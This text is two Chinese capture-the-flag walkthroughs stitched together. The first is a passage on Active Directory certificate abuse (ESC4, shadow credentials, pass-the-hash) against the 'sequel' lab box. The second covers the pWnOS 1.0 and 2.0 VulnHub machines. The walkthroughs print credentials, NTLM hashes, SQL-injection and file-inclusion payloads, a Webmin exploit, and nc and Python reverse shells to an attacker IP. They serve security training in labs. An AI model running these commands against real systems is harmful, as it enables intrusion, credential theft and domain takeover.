--continue-on-success得出一个结果ryan用户能使用远程登录evil-winrm -i 10.10.11.51 -u 'ryan' -p 'WqSZAF6CysDQbGb3'切换到ryan的桌面,找到第一个flag提权域内信息收集使用netexec枚举靶机域内信息netexec ldap 10.10.11.51 -d sequel.htb -u 'ryan' -p 'WqSZAF6CysDQbGb3' --dns-server 10.10.11.51 --bloodhound -c Allbloodhound用于分析和可视化域内的用户、组、计算机、权限关系等数据,帮助安全研究人员或攻击者快速发现攻击路径和权限提升机会。下载由图标可见,ryan用户对ca_svc用户具有WriteOwner权限查看ca_svc用户信息net user ca_svc /domAIn由输出可见,该用户属于Cert Publishers组使用bloodyAD将ca_syc用户拥有者修改为ryan用户┌──(root㉿kali)-[/data/Windows_atk/script] └─# bloodyAD -d sequel.htb --dc-ip 10.10.11.51 --dns 10.10.11.51 -u 'ryan' -p 'WqSZAF6CysDQbGb3' set owner 'ca_svc' 'ryan' [+] Old owner S-1-5-21-548670397-972687484-3496335370-512 is now replaced by ryan on ca_svc使用 ryan 的凭据将 AD 对象 ca_svc 的所有者权限转移给 ryan,是典型的权限提升或后渗透操作。成功执行后,攻击者可完全控制 ca_svc 账户,进一步渗透域环境。这里如果失败的话呢,需要重置一下机器,因为可能是别人打过的┌──(root㉿kali)-[/data/Windows_atk/script] └─# python dacledit.py -action 'write' -principal 'ryan' -target 'ca_svc' 'sequel.htb/ryan:WqSZAF6CysDQbGb3' Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies [*] DACL backed up to dacledit-20250309-193835.bak [*] DACL modified successfully!将本地时钟与靶机同步sudo ntpdate 10.10.11.51使用certipy-ad创建ca_svc用户影子证书,获得该用户NTLM密码哈希certipy-ad shadow auto -u 'ryan@sequel.htb' -p 'WqSZAF6CysDQbGb3' -account 'ca_svc' -target sequel.htb -dc-ip 10.10.11.51 -ns 10.10.11.51账号:ca_svc密码hash:3b181b914e7a9d5508ea1e20bc2b7fcegit clone https://github.com/r3motecontrol/Ghostpack-CompiledBinaries.git cd .Ghostpack-CompiledBinaries upload Certify.exe .Certify.exe find /domAIn:sequel.htb由输出可见,该模板对DomAIn Admins具有注册权利,而且Cert Publishers对该模板具有完全控制权限,因此恶意利用该模板即可获取管理员密码哈希使用certipy-ad通过ca_svc哈希密码枚举靶机ADCS尝试发现该漏洞┌──(root㉿kali)-[/data/Windows_atk/script] └─# certipy-ad find -u ca_svc@10.10.11.51 -hashes 3b181b914e7a9d5508ea1e20bc2b7fce -vulnerable -stdout Certipy v4.8.2 - by Oliver Lyak (ly4k) [*] Finding certificate templates [*] Found 34 certificate templates [*] Finding certificate authorities [*] Found 1 certificate authority [*] Found 12 enabled certificate templates [*] Trying to get CA configuration for 'sequel-DC01-CA' via CSRA [!] Got error while trying to get CA configuration for 'sequel-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error. [*] Trying to get CA configuration for 'sequel-DC01-CA' via RRP [*] Got CA configuration for 'sequel-DC01-CA' [*] Enumeration output: Certificate Authorities 0 CA Name : sequel-DC01-CA DNS Name : DC01.sequel.htb Certificate Subject : CN=sequel-DC01-CA, DC=sequel, DC=htb Certificate Serial Number : 152DBD2D8E9C079742C0F3BFF2A211D3 Certificate Validity Start : 2024-06-08 16:50:40+00:00 Certificate Validity End : 2124-06-08 17:00:40+00:00 Web Enrollment : Disabled User Specified SAN : Disabled Request Disposition : Issue Enforce Encryption for Requests : Enabled Permissions Owner : SEQUEL.HTBAdministrators Access Rights ManageCertificates : SEQUEL.HTBAdministrators SEQUEL.HTBDomain Admins SEQUEL.HTBEnterprise Admins ManageCa : SEQUEL.HTBAdministrators SEQUEL.HTBDomain Admins SEQUEL.HTBEnterprise Admins Enroll : SEQUEL.HTBAuthenticated Users Certificate Templates 0 Template Name : DunderMifflinAuthentication Display Name : Dunder Mifflin Authentication Certificate Authorities : sequel-DC01-CA Enabled : True Client Authentication : True Enrollment Agent : False Any Purpose : False Enrollee Supplies Subject : False Certificate Name Flag : SubjectRequireCommonName SubjectAltRequireDns Enrollment Flag : AutoEnrollment PublishToDs Private Key Flag : 16842752 Extended Key Usage : Client Authentication Server Authentication Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Validity Period : 1000 years Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Permissions Enrollment Permissions Enrollment Rights : SEQUEL.HTBDomain Admins SEQUEL.HTBEnterprise Admins Object Control Permissions Owner : SEQUEL.HTBEnterprise Admins Full Control Principals : SEQUEL.HTBCert Publishers Write Owner Principals : SEQUEL.HTBDomain Admins SEQUEL.HTBEnterprise Admins SEQUEL.HTBAdministrator SEQUEL.HTBCert Publishers Write Dacl Principals : SEQUEL.HTBDomain Admins SEQUEL.HTBEnterprise Admins SEQUEL.HTBAdministrator SEQUEL.HTBCert Publishers Write Property Principals : SEQUEL.HTBDomain Admins SEQUEL.HTBEnterprise Admins SEQUEL.HTBAdministrator SEQUEL.HTBCert Publishers [!] Vulnerabilities ESC4 : 'SEQUEL.HTB\Cert Publishers' has dangerous permissions由末尾输出可见,利用该模板可导致ESC4漏洞攻击certipy-ad template -u ca_svc@sequel.htb -hashes '3b181b914e7a9d5508ea1e20bc2b7fce' -k -template 'DunderMifflinAuthentication' -target DC01.sequel.htb -ns 10.10.11.51 -debug使用certipy-ad请求一份Administrator用户符合模板要求的证书certipy-ad req -u ca_svc@sequel.htb -hashes '3b181b914e7a9d5508ea1e20bc2b7fce' -ca sequel-DC01-CA -template 'DunderMifflinAuthentication' -upn Administrator@sequel.htb -target DC01.sequel.htb -ns 10.10.11.51 -dns 10.10.11.51 -dc-ip 10.10.11.51使用certipy-ad借助pfx证书通过身份认证,使用impacket-psexec通过上述哈希凭证登录靶机certipy-ad auth -pfx administrator_10.pfx impacket-psexec sequel.htb/administrator@10.10.11.51 -hashes 'aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff'C:UsersAdministratorDesktop 找到root.txt文件C:UsersAdministratorDesktop> type root.txt 6ca10bc95839bb3243539e3d7ea4f362至此,靶机渗透结束往期推荐红日靶场3,joomla渗透,海德拉SMB爆破,域内5台主机横向移动教学Linux 32位Crossfire游戏缓冲区溢出独立开发零显卡AI引擎!媲美DeepSeek,附源码【oscp】Tr0ll 靶机全系列(1-3),FTP被玩坏了神器分享 红队快速打点工具-DarKnuclei从零开始学SQL注入(sql十大注入类型):技术解析与实战演练【渗透测试】DC1~9(全) Linux提权靶机渗透教程,干货w字解析,建议收藏【渗透测试】12种rbash逃逸方式总结利用MySQL特性,WAF绕过技巧SQL注入绕过某狗的WAF防火墙,这一篇就够了,6k文案超详细
-

pWnOS系列全教程,Webmin文件披露,Simple PHP Blog渗透教程 pWnOS系列全教程,Webmin文件披露,Simple PHP Blog渗透教程pWnOS1.0打靶思路下载链接见:https://download.vulnhub.com/pwnos/pWnOS_v1.0.zip注意一定要选择这个 “我已移动该虚拟机” ,否则扫描不到靶机。网络模式为nat,开机后使用主机发现命令arp-scan -l端口扫描,端口扫描的内容如下总共有两个http服务,一个是10000端口(注意这里如果登录错误太多了话,会导致你的ip封禁)一个是80端口,点击next我们一路下一步被嘲讽了嘲讽页面的sql注入(像xss,文件包含都试试)http://10.10.10.129/index2.php?name=admin%27%20and%201=1%20--+&level=sk1ll3d+n00b%27%20and%201=1%20--+&submit=Please+Help%21 # sql http://10.10.10.129/index2.php?name=../../../../../../../../etc/passwd&level=../../../../../etc/passwd&submit=../../../../etc/passwd # 文件包含经过一番测试后,发现一个文件包含点http://10.10.10.129/index1.php?help=true&connect=/etc/passwd/etc/shadow 密码文件有了文件包含,但是没有文件上传点,不能通过文件包含图片马的方式获取shell,转换思路,分析/etc/passwd文件,他有四个用户curl 'http://10.10.10.129/index1.php?help=true&connect=/etc/passwd'目录扫描出来一个php文件夹,包含了phpmyadmin站点目录,但是需要进行401认证,弱口令admin/admin,root/root登录失败,那么切换这四个用户试试呢vmware obama osama yomama很遗憾都失败了,我点击了取消,这里出现了指纹信息,phpMyAdmin 2.6.3-pl1上exp可以看到这是一个跨站脚本的漏洞对于我们获取shell用处不是很大,继续切换思路,放眼到10000端口,可以试试之前的用户名(都失败)那么就上exp,Webmin,那么如何选择这些内容呢尽量不选择Metasploit的利用方式,据红队笔记大佬说,Metasploit好比一个黑盒,我们看不到执行的过程,不利于学习渗透(OSCP考试也限制使用msf)。其次需要认证Authenticated的漏洞我们也不选,因为此时我们都不知道如何登录Webmin。CSRF的漏洞优先级较低,也先不考虑,我们需要优先考虑能直接获取 shell 的漏洞。所以有用的脚本可能如下,命令执行的有三个 705、746、47293,文件披露(任意文件泄露)的有两个1997、2017文件披露的1997(不行)、2017可以根据提示,得出命令如下,读出/etc/shadow密码文件perl 2017.pl 10.10.10.129 10000 /etc/shadow http用户vmware密码h4ckm3,其他几个都失败由于靶机那边出了点问题,不能让我ssh连接了(源wp是可以的,应该是ssh版本太新了,windows和kali都不行,连不上)这里我就想了个办法,只能用nc反弹了(登录原来的系统)nc 10.10.10.128 6666 -e /bin/bash切换上级目录,可以看到不是交互式终端创建交互式终端python -c 'import pty; pty.spawn("/bin/bash");'系统信息收集,是ubuntu非常老的版本了7.10看看有没有内核提权(没有)sudo -l ,很遗憾了,这个用户好可怜,用不了sudo,和我们一样都是打工仔uname -a cat /etc/os-release # 没有lsb_release -a命令可以使用这个代替 sudo -l # 查看可以使用sudo的文件 find / -perm -4000 -print 2>/dev/null # 查找 SUID文件 ls -al /etc/cron* # 查看所有计划任务 find / -perm 777 -type f 2>/dev/null # 查看文件权限为777的文件信息计划任务,没有一个普通用户能用的,打工仔已经坐不住了回到刚刚读取到的shadow文件,既然能读取shadow文件,那么一定是以root的身份读取这个文件的,如果我们上传一个可执行的脚本呢?利用prel语言来读取并执行这个文件。之所以要将后缀名改为.cgi,我的理解是要将perl语言的代码改写为执行文件,如果不修改后缀名的话,用2017.pl的exp只能以root权限读取shell.pl,而无法执行shell.pl,也就无法反弹shell。cp /usr/share/webshells/perl/perl-reverse-shell.pl shell.cgiWebmin 的可执行文件后缀 无后缀:Webmin 的主可执行文件通常是一个没有后缀的脚本文件,例如 Webmin。 .cgi 后缀:Webmin 使用 CGI 脚本来处理 Web 请求,这些脚本文件通常以 .cgi 为后缀。例如, /usr/share/Webmin/ 目录下的许多文件都是 .cgi 文件。 .pl 后缀:Webmin 的某些脚本文件可能以 .pl 为后缀,表示它们是 Perl 脚本。例如,/etc/Webmin/ 目录下的配置文件和脚本文件可能包含 .pl 后缀。 修改这个可执行文件靶机下载后将文件赋予执行权限which wget wget 10.10.10.128:443/shell.cgi chmod +x shell.cgi继续利用脚本perl 2017.pl 10.10.10.129 10000 /tmp/shell.cgi http反弹成功pWnOS2.0打靶思路下载链接见:https://download.vulnhub.com/pwnos/pWnOS_v1.0.zip下载之后用VMware打开,特别注意,这个靶机的ip是固定的10.10.10.100,我们需要将靶机设置为NAT模式,同时要将攻击机kali的ip也处于10.10.10.0/24这个网段,具体在菜单栏的编辑——虚拟网络编辑器,如下,点击更改设置,保证虚拟机的子网ip是10.10.10.0即可(否则可能扫不到靶机的ip)。主机发现全端口syn扫描访问80端口目录扫描有一个info.php,找到文件/blog/config/这里有两个文件第一个文件内容No Title|No Author|No Footer|english|new_to_old|new_to_old|1|5|1|b,i,strong,em,url|email@myblog.com||||||1||密码文件内容,是一个md5(Unix)类型的加密$1$weWj5iAZ$NU4CkeZ9jNtcP/qrPC69a/返回到主页,测试sql注入sql语句报错,存在sql注入漏洞那么就万能密码,成功登录页面只有一个Welcome admin@isints.com,一个邮箱信息,admin' || 1=1 -- +Powered by Simple PHP Blog 0.4.0 cms的版本指纹信息框中的这第四个有一个msf的exp,远程命令执行(Remote Command Execution),符合条件的只有后面两个他是说这个系统中有三个漏洞,第一个是暴露了 password.txt ,刚开始我们目录扫描的时候已经扫描出来了,第二个在登录用户的图像上传,没有身份验证,上传任意的文件,第三个漏洞是博客评论可以任意删除。看样子是需要我们登录进去了,还有一个exp没有用上插叙:如果出现运行报错Can't locate Switch.pm in @INC,应该是perl版本依赖未安装的问题,运行如下命令即可。sudo apt install libswitch-perl根据他的提示,我们利用 -e 参数,指定好第一个文件上传的选项 1,这里提示我们在网站的images下面创建了一个cmd.php文件访问即可利用python反弹shellpython -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.10.128",6666));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'这里就不需要创建交互式终端了,这里使用python反弹的shell,默认已经可以交互式了。系统信息收集,属于低版本的ubuntu,首先考虑的是内核提权继续信息收集,返回上级目录,看到一个mysqli_connect.php文件,可以看到mysql的密码信息user : root pass : goodday鉴权失败返回home看到有一个用户,用刚刚的mysql密码登录试试,鉴权失败文件权限信息收集find / -perm 777 -type f 2>/dev/null # 777文件 find / -perm -4000 -print 2>/dev/null # SUID文件sudo -l 意外的发现,www-data用户能够使用sudo,但是不知道密码经过一番折腾后,在var目录下面又找到了一个数据库连接的文件密码为 root@ISIntS又是一个密码信息,大概率是dan用户的admin@isints.com鉴权失败目前已知三个密码信息(其中一个是邮箱)admin@isints.com # 数据表中dan的邮箱 root@ISIntS # 数据库密码 goodday # 假的数据库密码回到刚刚的内核提权,尝试一下已关机。。。。利用失败靶机提权主要是利用已知的所有密码信息,进行密码碰撞,利用数据库连接的密码,切换root用户来进行提权也可以使用第二种方法(考试只能使用一次),msf(不清楚什么原因,漏洞利用成功,建立会话失败,是利用失败的,可以自行尝试)msfconsole search Simple PHP Blog 0.4.0 set rhosts 10.10.10.100 set URI blog set payload php/meterpreter/reverse_tcp run往期推荐网络安全从业者生存指南(硬货篇)【OSCP】 Kioptrix 提权靶机(1-5)全系列教程,Try Harder!绝对干货!Viper一个互联网攻击面管理,红队模拟平台【渗透测试】DC1~9(全) Linux提权靶机渗透教程,干货w字解析,建议收藏【OSCP】Tr0ll 靶机全系列(1-3),FTP被玩坏了ATK&CK红日靶场二,Weblogic漏洞利用,域渗透攻略